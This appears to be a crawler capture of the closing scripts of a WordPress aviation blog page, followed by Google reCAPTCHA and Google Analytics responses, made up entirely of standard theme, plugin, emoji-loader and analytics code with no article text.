<script type="text/javascript" src="https://www.skilledpilots.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https://www.skilledpilots.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_acsearch-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.skilledpilots.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/js/build/priority.js?ver=16.0.5" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://www.skilledpilots.com/wp-admin/admin-ajax.php","postID":"1676","rooturl":"https://www.skilledpilots.com","disqusComments":"false","loveNonce":"e0f9e0fb8e","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/themes/salient/js/build/init.js?ver=16.0.5" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.skilledpilots.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.skilledpilots.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.skilledpilots.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Exaf--gzBw-rANAJIG-4Kw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768955392464');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=805615169&t=pageview&_s=1&dl=https%3A%2F%2Fwww.skilledpilots.com%2Faero-aviation-press-release-was-published-at-various-media-outlets%2F&ul=en-us%40posix&dt=Aero%20Aviation%20Press%20Release%20was%20Published%20at%20Various%20Media%20Outlets%20%E2%80%93%20Skilled%20Pilots%20%E2%80%93%20Aviation%20Blog%20and%20Community&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=809224684&gjid=1692411081&cid=1707356877.1768955391&tid=UA-19282013-15&_gid=1968503623.1768955391&_r=1&_slc=1&z=805172830
body_size: -452
content:
2,cG-ZGM66WXHK1